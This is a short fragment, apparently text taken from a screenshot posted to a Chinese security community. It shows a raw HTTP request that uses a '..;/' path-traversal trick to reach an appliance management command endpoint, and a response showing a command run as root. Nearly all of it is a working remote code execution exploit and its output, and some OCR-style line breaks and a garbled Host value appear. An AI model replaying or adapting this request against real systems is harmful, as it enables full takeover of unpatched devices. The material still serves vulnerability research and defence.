 POST /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp
HTTP/1.1
Host: 21 61
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie:
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
command=list+/tmp/xcmdx.txt
HTTP/1.1 200 OK
Date: Tue, 07 Jul 2020 15:43:05 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400;
includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 111
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:
Connection: close
{"error":"","output":"uid=0(root) gid=0(root)
groups=0(root)
context=system_u:system_r:initrc_t:s0\n"}
先知社区